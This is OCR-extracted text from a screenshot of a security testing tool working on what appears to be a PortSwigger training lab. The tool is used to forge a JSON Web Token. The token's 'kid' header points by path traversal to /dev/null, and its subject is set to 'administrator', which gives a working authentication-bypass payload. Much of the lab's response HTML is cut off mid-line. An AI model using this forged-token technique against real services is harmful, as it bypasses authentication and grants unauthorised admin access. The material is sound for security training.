 Send
Cancel
<
>
Request
Pretty
Raw
Hex
Hackvertor
JSON Web Token
JSON Web Tokens
\n
JWT
1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODY0MTkxNjR9.f5P7ZRT-
Mh4HD4dCeCa5ldsTArXo-j8Vph8F2UwcaPE
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSO
Compact JS
Payload
{
"iss": "portswigger",
"sub": "administrator"
"exp": 1686419164
}
Format JSO
Compact JS
Signature
7F 93 FB 65 14 FE 32 1E 07 0F 87 42 78 26 B9 95
DB 13 02 B5 E8 FA 3F 15 A6 1F 05 D9 4C 1C 68 F1
Attack
Sign
Encrypt
Ready
Response
Pretty
Raw
Hex
Render
Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3153
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyL
11 <link href=/resources/css/labs.css rel=style
kid header p
er/js/labHead
ner'>
r>
pass via kid
='
/web-security
-path-traversal'>
23 Back&nbsp;to&nbsp;lab&nbsp;descrip
24 <svg version=1.1 id=Layer_1 xmlns=
http://www.w3.org/1999/xlink' x=0p
new 0 0 28 30' xml:space=preserve
25 <g>
26 <polygon points='1.4,0 0,1.2 1
</polygon>
27 <polygon points='14.3,0 12.9,1
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
Search...
Signing Key
51df0a88-d809-4c57-b14a-2cb257994857 (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK
Cancel